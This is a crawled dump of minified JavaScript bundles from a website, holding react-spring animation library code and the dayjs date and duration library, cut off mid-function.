w)null==t[s]&&(t[s]=w[s]);let{mass:i,frequency:r,damping:a}=t;s.is.und(r)||(r<.01&&(r=.01),a<0&&(a=0),t.tension=Math.pow(2*Math.PI/r,2)*i,t.friction=4*Math.PI*a*i/r)}(I,a(e.config,c),e.config!==d.config?a(d.config,c):void 0);let S=(0,r.Ao)(this);if(!S||s.is.und(m))return n(O(this,!0));const R=s.is.und(e.reset)?l&&!e.default:!s.is.und(y)&&u(e.reset,c),q=R?y:this.get(),E=g(m),j=s.is.num(E)||s.is.arr(E)||(0,s.$7)(E),F=!k&&(!j||u(d.immediate||e.immediate,c));if(b){const t=(0,r.SJ)(m);if(t!==S.constructor){if(!F)throw Error("Cannot animate between ".concat(S.constructor.name," and ").concat(t.name,', as the "to" prop suggests'));S=this._set(E)}}const z=S.constructor;let Q=(0,s.at)(m),U=!1;if(!Q){const t=R||!T(this)&&_;(b||t)&&(U=(0,s.n4)(g(q),E),Q=!U),((0,s.n4)(h.immediate,F)||F)&&(0,s.n4)(I.decay,P)&&(0,s.n4)(I.velocity,A)||(Q=!0)}if(U&&$(this)&&(h.changed&&!R?Q=!0:Q||this._stop(p)),!k&&((Q||(0,s.at)(p))&&(h.values=S.getPayload(),h.toValues=(0,s.at)(m)?null:z==r.pS?[1]:(0,s.$r)(E)),h.immediate!=F&&(h.immediate=F,F||R||this._set(p)),Q)){const{onRest:t}=h;(0,s.__)(J,t=>Z(this,e,t));const i=O(this,L(this,p));(0,s.Wd)(this._pendingCalls,i),this._pendingCalls.add(n),h.changed&&s.er.batchedUpdates(()=>{h.changed=!R,null==t||t(i,this),R?a(d.onRest,i):null==h.onStart||h.onStart(i,this)})}R&&this._set(q),k?n(C(e.to,e,this._state,this)):Q?this._start():$(this)&&!b?this._pendingCalls.add(n):n(x(q))}_focus(t){const e=this.animation;t!==e.to&&((0,s.Wg)(this)&&this._detach(),e.to=t,(0,s.Wg)(this)&&this._attach())}_attach(){let t=0;const{to:e}=this.animation;(0,s.at)(e)&&((0,s.Ec)(e,this),j(e)&&(t=e.priority+1)),this.priority=t}_detach(){const{to:t}=this.animation;(0,s.at)(t)&&(0,s.DV)(t,this)}_set(t){let e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const n=(0,s.oq)(t);if(!s.is.und(n)){const t=(0,r.Ao)(this);if(!t||!(0,s.n4)(n,t.getValue())){const i=(0,r.SJ)(n);t&&t.constructor==i?t.setValue(n):(0,r.uX)(this,i.create(n)),t&&s.er.batchedUpdates(()=>{this._onChange(n,e)})}}return(0,r.Ao)(this)}_onStart(){const t=this.animation;t.changed||(t.changed=!0,Y(this,"onStart",O(this,L(this,t.to)),this))}_onChange(t,e){e||(this._onStart(),a(this.animation.onChange,t,this)),a(this.defaultProps.onChange,t,this),super._onChange(t,e)}_start(){const t=this.animation;(0,r.Ao)(this).reset((0,s.oq)(t.to)),t.immediate||(t.fromValues=t.values.map(t=>t.lastPosition)),$(this)||(W(this,!0),U(this)||this._resume())}_resume(){s.RV.skipAnimation?this.finish():s.WU.start(this)}_stop(t,e){if($(this)){W(this,!1);const n=this.animation;(0,s.__)(n.values,t=>{t.done=!0}),n.toValues&&(n.onChange=n.onPause=n.onResume=void 0),(0,s.MI)(this,{type:"idle",parent:this});const i=e?V(this.get()):O(this.get(),L(this,null!=t?t:n.to));(0,s.Wd)(this._pendingCalls,i),n.changed&&(n.changed=!1,Y(this,"onRest",i,this))}}}function L(t,e){const n=g(e),i=g(t.get());return(0,s.n4)(i,n)}function X(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t.loop,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t.to,s=a(e);if(s){const i=!0!==s&&m(s),r=(i||t).reverse,a=!i||i.reset;return B(o({},t,{loop:e,default:!1,pause:void 0,to:!r||v(n)?n:void 0,from:a?t.from:void 0,reset:a},i))}}function B(t){const{to:e,from:n}=t=m(t),i=new Set;return s.is.obj(e)&&G(e,i),s.is.obj(n)&&G(n,i),t.keys=i.size?Array.from(i):null,t}function H(t){const e=B(t);return s.is.und(e.default)&&(e.default=h(e)),e}function G(t,e){(0,s.FI)(t,(t,n)=>null!=t&&e.add(n))}const J=["onStart","onRest","onChange","onPause","onResume"];function Z(t,e,n){t.animation[n]=e[n]!==c(e,n)?l(e[n],t.key):void 0}function Y(t,e){for(var n,s,i,r,o=arguments.length,a=new Array(o>2?o-2:0),u=2;u<o;u++)a[u-2]=arguments[u];null==(n=(s=t.animation)[e])||n.call(s,...a),null==(i=(r=t.defaultProps)[e])||i.call(r,...a)}const K=["onStart","onChange","onRest"];let tt=1;class et{constructor(t,e){this.id=tt++,this.springs={},this.queue=[],this.ref=void 0,this._flush=void 0,this._initialProps=void 0,this._lastAsyncId=0,this._active=new Set,this._changed=new Set,this._started=!1,this._item=void 0,this._state={paused:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._events={onStart:new Map,onChange:new Map,onRest:new Map},this._onFrame=this._onFrame.bind(this),e&&(this._flush=e),t&&this.start(o({default:!0},t))}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every(t=>t.idle&&!t.isDelayed&&!t.isPaused)}get item(){return this._item}set item(t){this._item=t}get(){const t={};return this.each((e,n)=>t[n]=e.get()),t}set(t){for(const e in t){const n=t[e];s.is.und(n)||this.springs[e].set(n)}}update(t){return t&&this.queue.push(B(t)),this}start(t){let{queue:e}=this;return t?e=(0,s.$r)(t).map(B):this.queue=[],this._flush?this._flush(this,e):(ut(this,e),nt(this,e))}stop(t,e){if(t!==!!t&&(e=t),e){const n=this.springs;(0,s.__)((0,s.$r)(e),e=>n[e].stop(!!t))}else R(this._state,this._lastAsyncId),this.each(e=>e.stop(!!t));return this}pause(t){if(s.is.und(t))this.start({pause:!0});else{const e=this.springs;(0,s.__)((0,s.$r)(t),t=>e[t].pause())}return this}resume(t){if(s.is.und(t))this.start({pause:!1});else{const e=this.springs;(0,s.__)((0,s.$r)(t),t=>e[t].resume())}return this}each(t){(0,s.FI)(this.springs,t)}_onFrame(){const{onStart:t,onChange:e,onRest:n}=this._events,i=this._active.size>0,r=this._changed.size>0;(i&&!this._started||r&&!this._started)&&(this._started=!0,(0,s.bX)(t,t=>{let[e,n]=t;n.value=this.get(),e(n,this,this._item)}));const o=!i&&this._started,a=r||o&&n.size?this.get():null;r&&e.size&&(0,s.bX)(e,t=>{let[e,n]=t;n.value=a,e(n,this,this._item)}),o&&(this._started=!1,(0,s.bX)(n,t=>{let[e,n]=t;n.value=a,e(n,this,this._item)}))}eventObserved(t){if("change"==t.type)this._changed.add(t.parent),t.idle||this._active.add(t.parent);else{if("idle"!=t.type)return;this._active.delete(t.parent)}s.er.onFrame(this._onFrame)}}function nt(t,e){return Promise.all(e.map(e=>st(t,e))).then(e=>S(t,e))}async function st(t,e,n){const{keys:i,to:r,from:o,loop:a,onRest:u,onResolve:l}=e,d=s.is.obj(e.default)&&e.default;a&&(e.loop=!1),!1===r&&(e.to=null),!1===o&&(e.from=null);const h=s.is.arr(r)||s.is.fun(r)?r:void 0;h?(e.to=void 0,e.onRest=void 0,d&&(d.onRest=void 0)):(0,s.__)(K,n=>{const i=e[n];if(s.is.fun(i)){const s=t._events[n];e[n]=t=>{let{finished:e,cancelled:n}=t;const r=s.get(i);r?(e||(r.finished=!1),n&&(r.cancelled=!0)):s.set(i,{value:null,finished:e||!1,cancelled:n||!1})},d&&(d[n]=e[n])}});const p=t._state;e.pause===!p.paused?(p.paused=e.pause,(0,s.Wd)(e.pause?p.pauseQueue:p.resumeQueue)):p.paused&&(e.pause=!0);const f=(i||Object.keys(t.springs)).map(n=>t.springs[n].start(e)),m=!0===e.cancel||!0===c(e,"cancel");(h||m&&p.asyncId)&&f.push(A(++t._lastAsyncId,{props:e,state:p,actions:{pause:s.lQ,resume:s.lQ,start(e,n){m?(R(p,t._lastAsyncId),n(V(t))):(e.onRest=u,n(C(h,e,p,t)))}}})),p.paused&&await new Promise(t=>{p.resumeQueue.add(t)});const g=S(t,await Promise.all(f));if(a&&g.finished&&(!n||!g.noop)){const n=X(e,a,r);if(n)return ut(t,[n]),st(t,n,!0)}return l&&s.er.batchedUpdates(()=>l(g,t,t.item)),g}function it(t,e){const n=o({},t.springs);return e&&(0,s.__)((0,s.$r)(e),t=>{s.is.und(t.keys)&&(t=B(t)),s.is.obj(t.to)||(t=o({},t,{to:void 0})),at(n,t,t=>ot(t))}),rt(t,n),n}function rt(t,e){(0,s.FI)(e,(e,n)=>{t.springs[n]||(t.springs[n]=e,(0,s.Ec)(e,t))})}function ot(t,e){const n=new D;return n.key=t,e&&(0,s.Ec)(n,e),n}function at(t,e,n){e.keys&&(0,s.__)(e.keys,s=>{(t[s]||(t[s]=n(s)))._prepareNode(e)})}function ut(t,e){(0,s.__)(e,e=>{at(t.springs,e,e=>ot(e,t))})}function lt(t,e){if(null==t)return{};var n,s,i={},r=Object.keys(t);for(s=0;s<r.length;s++)n=r[s],e.indexOf(n)>=0||(i[n]=t[n]);return i}const ct=["children"],dt=t=>{let{children:e}=t,n=lt(t,ct);const r=(0,i.useContext)(ht),o=n.pause||!!r.pause,a=n.immediate||!!r.immediate;n=(0,s.MA)(()=>({pause:o,immediate:a}),[o,a]);const{Provider:u}=ht;return i.createElement(u,{value:n},e)},ht=(pt=dt,ft={},Object.assign(pt,i.createContext(ft)),pt.Provider._context=pt,pt.Consumer._context=pt,pt);var pt,ft;dt.Provider=ht.Provider,dt.Consumer=ht.Consumer;const mt=()=>{const t=[],e=function(e){(0,s.HX)();const i=[];return(0,s.__)(t,(t,r)=>{if(s.is.und(e))i.push(t.start());else{const s=n(e,t,r);s&&i.push(t.start(s))}}),i};e.current=t,e.add=function(e){t.includes(e)||t.push(e)},e.delete=function(e){const n=t.indexOf(e);~n&&t.splice(n,1)},e.pause=function(){return(0,s.__)(t,t=>t.pause(...arguments)),this},e.resume=function(){return(0,s.__)(t,t=>t.resume(...arguments)),this},e.set=function(e){(0,s.__)(t,t=>t.set(e))},e.start=function(e){const n=[];return(0,s.__)(t,(t,i)=>{if(s.is.und(e))n.push(t.start());else{const s=this._getProps(e,t,i);s&&n.push(t.start(s))}}),n},e.stop=function(){return(0,s.__)(t,t=>t.stop(...arguments)),this},e.update=function(e){return(0,s.__)(t,(t,n)=>t.update(this._getProps(e,t,n))),this};const n=function(t,e,n){return s.is.fun(t)?t(n,e):t};return e._getProps=n,e};function gt(t,e,n){const r=s.is.fun(e)&&e;r&&!n&&(n=[]);const a=(0,i.useMemo)(()=>r||3==arguments.length?mt():void 0,[]),u=(0,i.useRef)(0),l=(0,s.CH)(),c=(0,i.useMemo)(()=>({ctrls:[],queue:[],flush(t,e){const n=it(t,e);return u.current>0&&!c.queue.length&&!Object.keys(n).some(e=>!t.springs[e])?nt(t,e):new Promise(s=>{rt(t,n),c.queue.push(()=>{s(nt(t,e))}),l()})}}),[]),d=(0,i.useRef)([...c.ctrls]),h=[],p=(0,s.NQ)(t)||0;function f(t,n){for(let s=t;s<n;s++){const t=d.current[s]||(d.current[s]=new et(null,c.flush)),n=r?r(s,t):e[s];n&&(h[s]=H(n))}}(0,i.useMemo)(()=>{(0,s.__)(d.current.slice(t,p),t=>{_(t,a),t.stop(!0)}),d.current.length=t,f(p,t)},[t]),(0,i.useMemo)(()=>{f(0,Math.min(p,t))},n);const m=d.current.map((t,e)=>it(t,h[e])),g=(0,i.useContext)(dt),v=(0,s.NQ)(g),w=g!==v&&y(g);(0,s.Es)(()=>{u.current++,c.ctrls=d.current;const{queue:t}=c;t.length&&(c.queue=[],(0,s.__)(t,t=>t())),(0,s.__)(d.current,(t,e)=>{null==a||a.add(t),w&&t.start({default:g});const n=h[e];n&&(b(t,n.ref),t.ref?t.queue.push(n):t.start(n))})}),(0,s.H5)(()=>()=>{(0,s.__)(c.ctrls,t=>t.stop(!0))});const k=m.map(t=>o({},t));return a?[k,a]:k}function yt(t,e){const n=s.is.fun(t),[[i],r]=gt(1,n?t:[t],n?e||[]:e);return n||2==arguments.length?[i,r]:i}let vt;!function(t){t.MOUNT="mount",t.ENTER="enter",t.UPDATE="update",t.LEAVE="leave"}(vt||(vt={}));class _t extends z{constructor(t,e){super(),this.key=void 0,this.idle=!0,this.calc=void 0,this._active=new Set,this.source=t,this.calc=(0,s.kx)(...e);const n=this._get(),i=(0,r.SJ)(n);(0,r.uX)(this,i.create(n))}advance(t){const e=this._get(),n=this.get();(0,s.n4)(e,n)||((0,r.Ao)(this).setValue(e),this._onChange(e,this.idle)),!this.idle&&wt(this._active)&&kt(this)}_get(){const t=s.is.arr(this.source)?this.source.map(s.oq):(0,s.$r)((0,s.oq)(this.source));return this.calc(...t)}_start(){this.idle&&!wt(this._active)&&(this.idle=!1,(0,s.__)((0,r.nm)(this),t=>{t.done=!1}),s.RV.skipAnimation?(s.er.batchedUpdates(()=>this.advance()),kt(this)):s.WU.start(this))}_attach(){let t=1;(0,s.__)((0,s.$r)(this.source),e=>{(0,s.at)(e)&&(0,s.Ec)(e,this),j(e)&&(e.idle||this._active.add(e),t=Math.max(t,e.priority+1))}),this.priority=t,this._start()}_detach(){(0,s.__)((0,s.$r)(this.source),t=>{(0,s.at)(t)&&(0,s.DV)(t,this)}),this._active.clear(),kt(this)}eventObserved(t){"change"==t.type?t.idle?this.advance():(this._active.add(t.parent),this._start()):"idle"==t.type?this._active.delete(t.parent):"priority"==t.type&&(this.priority=(0,s.$r)(this.source).reduce((t,e)=>Math.max(t,(j(e)?e.priority:0)+1),0))}}function bt(t){return!1!==t.idle}function wt(t){return!t.size||Array.from(t).every(bt)}function kt(t){t.idle||(t.idle=!0,(0,s.__)((0,r.nm)(t),t=>{t.done=!0}),(0,s.MI)(t,{type:"idle",parent:t}))}s.RV.assign({createStringInterpolator:s.Rs,to:(t,e)=>new _t(t,e)});s.WU.advance},74931:(t,e,n)=>{n.d(e,{animated:()=>M,useSpring:()=>s.useSpring});var s=n(64641),i=n(75206),r=n(34666),o=n(51437);function a(t,e){if(null==t)return{};var n,s,i={},r=Object.keys(t);for(s=0;s<r.length;s++)n=r[s],e.indexOf(n)>=0||(i[n]=t[n]);return i}const u=["style","children","scrollTop","scrollLeft","viewBox"],l=/^--/;function c(t,e){return null==e||"boolean"===typeof e||""===e?"":"number"!==typeof e||0===e||l.test(t)||h.hasOwnProperty(t)&&h[t]?(""+e).trim():e+"px"}const d={};let h={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};const p=["Webkit","Ms","Moz","O"];h=Object.keys(h).reduce((t,e)=>(p.forEach(n=>t[((t,e)=>t+e.charAt(0).toUpperCase()+e.substring(1))(n,e)]=t[e]),t),h);const f=["x","y","z"],m=/^(matrix|translate|scale|rotate|skew)/,g=/^(translate)/,y=/^(rotate|skew)/,v=(t,e)=>r.is.num(t)&&0!==t?t+e:t,_=(t,e)=>r.is.arr(t)?t.every(t=>_(t,e)):r.is.num(t)?t===e:parseFloat(t)===e;class b extends o.$s{constructor(t){let{x:e,y:n,z:s}=t,i=a(t,f);const o=[],u=[];(e||n||s)&&(o.push([e||0,n||0,s||0]),u.push(t=>["translate3d(".concat(t.map(t=>v(t,"px")).join(","),")"),_(t,0)])),(0,r.FI)(i,(t,e)=>{if("transform"===e)o.push([t||""]),u.push(t=>[t,""===t]);else if(m.test(e)){if(delete i[e],r.is.und(t))return;const n=g.test(e)?"px":y.test(e)?"deg":"";o.push((0,r.$r)(t)),u.push("rotate3d"===e?t=>{let[e,s,i,r]=t;return["rotate3d(".concat(e,",").concat(s,",").concat(i,",").concat(v(r,n),")"),_(r,0)]}:t=>["".concat(e,"(").concat(t.map(t=>v(t,n)).join(","),")"),_(t,e.startsWith("scale")?1:0)])}}),o.length&&(i.transform=new w(o,u)),super(i)}}class w extends r.aq{constructor(t,e){super(),this._value=null,this.inputs=t,this.transforms=e}get(){return this._value||(this._value=this._get())}_get(){let t="",e=!0;return(0,r.__)(this.inputs,(n,s)=>{const i=(0,r.oq)(n[0]),[o,a]=this.transforms[s](r.is.arr(i)?i:n.map(r.oq));t+=" "+o,e=e&&a}),e?"none":t}observerAdded(t){1==t&&(0,r.__)(this.inputs,t=>(0,r.__)(t,t=>(0,r.at)(t)&&(0,r.Ec)(t,this)))}observerRemoved(t){0==t&&(0,r.__)(this.inputs,t=>(0,r.__)(t,t=>(0,r.at)(t)&&(0,r.DV)(t,this)))}eventObserved(t){"change"==t.type&&(this._value=null),(0,r.MI)(this,t)}}const k=["scrollTop","scrollLeft"];s.Globals.assign({batchedUpdates:i.unstable_batchedUpdates,createStringInterpolator:r.Rs,colors:r.Tj});const M=(0,o.De)(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],{applyAnimatedValues:function(t,e){if(!t.nodeType||!t.setAttribute)return!1;const n="filter"===t.nodeName||t.parentNode&&"filter"===t.parentNode.nodeName,s=e,{style:i,children:r,scrollTop:o,scrollLeft:h,viewBox:p}=s,f=a(s,u),m=Object.values(f),g=Object.keys(f).map(e=>n||t.hasAttribute(e)?e:d[e]||(d[e]=e.replace(/([A-Z])/g,t=>"-"+t.toLowerCase())));void 0!==r&&(t.textContent=r);for(let a in i)if(i.hasOwnProperty(a)){const e=c(a,i[a]);l.test(a)?t.style.setProperty(a,e):t.style[a]=e}g.forEach((e,n)=>{t.setAttribute(e,m[n])}),void 0!==o&&(t.scrollTop=o),void 0!==h&&(t.scrollLeft=h),void 0!==p&&t.setAttribute("viewBox",p)},createAnimatedStyle:t=>new b(t),getComponentProps:t=>a(t,k)}).animated}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/3679.795c19f9.js
body_size: 14097
content:
/*! For license information please see 3679.795c19f9.js.LICENSE.txt */
(self.webpackChunkporn=self.webpackChunkporn||[]).push([[3679],{648:function(t){t.exports=function(){"use strict";var t,e,r=1e3,n=6e4,o=36e5,i=864e5,s=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,u=31536e6,c=2628e6,a=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/,f={years:u,months:c,days:i,hours:o,minutes:n,seconds:r,milliseconds:1,weeks:6048e5},l=function(t){return t instanceof g},d=function(t,e,r){return new g(t,r,e.$l)},h=function(t){return e.p(t)+"s"},p=function(t){return t<0},v=function(t){return p(t)?Math.ceil(t):Math.floor(t)},y=function(t){return Math.abs(t)},m=function(t,e){return t?p(t)?{negative:!0,format:""+y(t)+e}:{negative:!1,format:""+t+e}:{negative:!1,format:""}},g=function(){function p(t,e,r){var n=this;if(this.$d={},this.$l=r,void 0===t&&(this.$ms=0,this.parseFromMilliseconds()),e)return d(t*f[h(e)],this);if("number"==typeof t)return this.$ms=t,this.parseFromMilliseconds(),this;if("object"==typeof t)return Object.keys(t).forEach(function(e){n.$d[h(e)]=t[e]}),this.calMilliseconds(),this;if("string"==typeof t){var o=t.match(a);if(o){var i=o.slice(2).map(function(t){return null!=t?Number(t):0});return this.$d.years=i[0],this.$d.months=i[1],this.$d.weeks=i[2],this.$d.days=i[3],this.$d.hours=i[4],this.$d.minutes=i[5],this.$d.seconds=i[6],this.calMilliseconds(),this}}return this}var y=p.prototype;return y.calMilliseconds=function(){var t=this;this.$ms=Object.keys(this.$d).reduce(function(e,r){return e+(t.$d[r]||0)*f[r]},0)},y.parseFromMilliseconds=function(){var t=this.$ms;this.$d.years=v(t/u),t%=u,this.$d.months=v(t/c),t%=c,this.$d.days=v(t/i),t%=i,this.$d.hours=v(t/o),t%=o,this.$d.minutes=v(t/n),t%=n,this.$d.seconds=v(t/r),t%=r,this.$d.milliseconds=t},y.toISOString=function(){var t=m(this.$d.years,"Y"),e=m(this.$d.months,"M"),r=+this.$d.days||0;this.$d.weeks&&(r+=7*this.$d.weeks);var n=m(r,"D"),o=m(this.$d.hours,"H"),i=m(this.$d.minutes,"M"),s=this.$d.seconds||0;this.$d.milliseconds&&(s+=this.$d.milliseconds/1e3,s=Math.round(1e3*s)/1e3);var u=m(s,"S"),c=t.negative||e.negative||n.negative||o.negative||i.negative||u.negative,a=o.format||i.format||u.format?"T":"",f=(c?"-":"")+"P"+t.format+e.format+n.format+a+o.format+i.format+u.format;return"P"===f||"-P"===f?"P0D":f},y.toJSON=function(){return this.toISOString()},y.format=function(t){var r=t||"YYYY-MM-DDTHH:mm:ss",n={Y:this.$d.years,YY:e.s(this.$d.years,2,"0"),YYYY:e.s(this.$d.years,4,"0"),M:this.$d.months,MM:e.s(this.$d.months,2,"0"),D:this.$d.days,DD:e.s(this.$d.days,2,"0"),H:this.$d.hours,HH:e.s(this.$d.hours,2,"0"),m:this.$d.minutes,mm:e.s(this.$d.minutes,2,"0"),s:this.$d.seconds,ss:e.s(this.$d.seconds,2,"0"),SSS:e.s(this.$d.milliseconds,3,"0")};return r.replace(s,function(t,e){return e||String(n[t])})},y.as=function(t){return this.$ms/f[h(t)]},y.get=function(t){var e=this.$ms,r=h(t);return"milliseconds"===r?e%=1e3:e="weeks"===r?v(e/f[r]):this.$d[r],e||0},y.add=function(t,e,r){var n;return n=e?t*f[h(e)]:l(t)?t.$ms:d(t,this).$ms,d(this.$ms+n*(r?-1:1),this)},y.subtract=function(t,e){return this.add(t,e,!0)},y.locale=function(t){var e=this.clone();return e.$l=t,e},y.clone=function(){return d(this.$ms,this)},y.humanize=function(e){return t().add(this.$ms,"ms").locale(this.$l).fromNow(!e)},y.valueOf=function(){return this.asMilliseconds()},y.milliseconds=function(){return this.get("milliseconds")},y.asMilliseconds=function(){return this.as("milliseconds")},y.seconds=function(){return this.get("seconds")},y.asSeconds=function(){return this.as("seconds")},y.minutes=function(){return this.get("minutes")},y.asMinutes=function(){return this.as("minutes")},y.hours=function(){return this.get("hours")},y.asHours=function(){return this.as("hours")},y.days=function(){return this.get("days")},y.asDays=function(){return this.as("days")},y.weeks=function(){return this.get("weeks")},y.asWeeks=function(){return this.as("weeks")},y.months=function(){return this.get("months")},y.asMonths=function(){return this.as("months")},y.years=function(){return this.get("years")},y.asYears=function(){return this.as("years")},p}(),$=function(t,e,r){return t.add(e.years()*r,"y").add(e.months()*r,"M").add(e.days()*r,"d").add(e.hours()*r,"h").add(e.minutes()*r,"m").add(e.seconds()*r,"s").add(e.milliseconds()*r,"ms")};return function(r,n,o){t=o,e=o().$utils(),o.duration=function(t,e){var r=o.locale();return d(t,{$l:r},e)},o.isDuration=l;var i=n.prototype.add,s=n.prototype.subtract;n.prototype.add=function(t,e){return l(t)?$(this,t,1):i.bind(this)(t,e)},n.prototype.subtract=function(t,e){return l(t)?$(this,t,-1):s.bind(this)(t,e)}}}()},887:(t,e,r)=>{var n=r(16993),o=r(11791);t.exports=function(t,e,r,i,s){return new o(n().w(t,e,r,i),s||Promise)},t.exports.__esModule=!0,t.exports.default=t.exports},4159:function(t){t.exports=function(){"use strict";var t=1e3,e=6e4,r=36e5,n="millisecond",o="second",i="minute",s="hour",u="day",c="week",a="month",f="quarter",l="year",d="date",h="Invalid Date",p=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,v=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,y={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],r=t%100;return"["+t+(e[(r-20)%10]||e[r]||e[0])+"]"}},m=function(t,e,r){var n=String(t);return!n||n.length>=e?t:""+Array(e+1-n.length).join(r)+t},g={s:m,z:function(t){var e=-t.utcOffset(),r=Math.abs(e),n=Math.floor(r/60),o=r%60;return(e<=0?"+":"-")+m(n,2,"0")+":"+m(o,2,"0")},m:function t(e,r){if(e.date()<r.date())return-t(r,e);var n=12*(r.year()-e.year())+(r.month()-e.month()),o=e.clone().add(n,a),i=r-o<0,s=e.clone().add(n+(i?-1:1),a);return+(-(n+(r-o)/(i?o-s:s-o))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:a,y:l,w:c,d:u,D:d,h:s,m:i,s:o,ms:n,Q:f}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},$="en",b={};b[$]=y;var x="$isDayjsObject",O=function(t){return t instanceof S||!(!t||!t[x])},w=function t(e,r,n){var o;if(!e)return $;if("string"==typeof e){var i=e.toLowerCase();b[i]&&(o=i),r&&(b[i]=r,o=i);var s=e.split("-");if(!o&&s.length>1)return t(s[0])}else{var u=e.name;b[u]=e,o=u}return!n&&o&&($=o),o||!n&&$},M=function(t,e){if(O(t))return t.clone();var r="object"==typeof e?e:{};return r.date=t,r.args=arguments,new S(r)},_=g;_.l=w,_.i=O,_.w=function(t,e){return M(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var S=function(){function y(t){this.$L=w(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[x]=!0}var m=y.prototype;return m.parse=function(t){this.$d=function(t){var e=t.date,r=t.utc;if(null===e)return new Date(NaN);if(_.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var n=e.match(p);if(n){var o=n[2]-1||0,i=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)}}return new Date(e)}(t),this.init()},m.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},m.$utils=function(){return _},m.isValid=function(){return!(this.$d.toString()===h)},m.isSame=function(t,e){var r=M(t);return this.startOf(e)<=r&&r<=this.endOf(e)},m.isAfter=function(t,e){return M(t)<this.startOf(e)},m.isBefore=function(t,e){return this.endOf(e)<M(t)},m.$g=function(t,e,r){return _.u(t)?this[e]:this.set(r,t)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(t,e){var r=this,n=!!_.u(e)||e,f=_.p(t),h=function(t,e){var o=_.w(r.$u?Date.UTC(r.$y,e,t):new Date(r.$y,e,t),r);return n?o:o.endOf(u)},p=function(t,e){return _.w(r.toDate()[t].apply(r.toDate("s"),(n?[0,0,0,0]:[23,59,59,999]).slice(e)),r)},v=this.$W,y=this.$M,m=this.$D,g="set"+(this.$u?"UTC":"");switch(f){case l:return n?h(1,0):h(31,11);case a:return n?h(1,y):h(0,y+1);case c:var $=this.$locale().weekStart||0,b=(v<$?v+7:v)-$;return h(n?m-b:m+(6-b),y);case u:case d:return p(g+"Hours",0);case s:return p(g+"Minutes",1);case i:return p(g+"Seconds",2);case o:return p(g+"Milliseconds",3);default:return this.clone()}},m.endOf=function(t){return this.startOf(t,!1)},m.$set=function(t,e){var r,c=_.p(t),f="set"+(this.$u?"UTC":""),h=(r={},r[u]=f+"Date",r[d]=f+"Date",r[a]=f+"Month",r[l]=f+"FullYear",r[s]=f+"Hours",r[i]=f+"Minutes",r[o]=f+"Seconds",r[n]=f+"Milliseconds",r)[c],p=c===u?this.$D+(e-this.$W):e;if(c===a||c===l){var v=this.clone().set(d,1);v.$d[h](p),v.init(),this.$d=v.set(d,Math.min(this.$D,v.daysInMonth())).$d}else h&&this.$d[h](p);return this.init(),this},m.set=function(t,e){return this.clone().$set(t,e)},m.get=function(t){return this[_.p(t)]()},m.add=function(n,f){var d,h=this;n=Number(n);var p=_.p(f),v=function(t){var e=M(h);return _.w(e.date(e.date()+Math.round(t*n)),h)};if(p===a)return this.set(a,this.$M+n);if(p===l)return 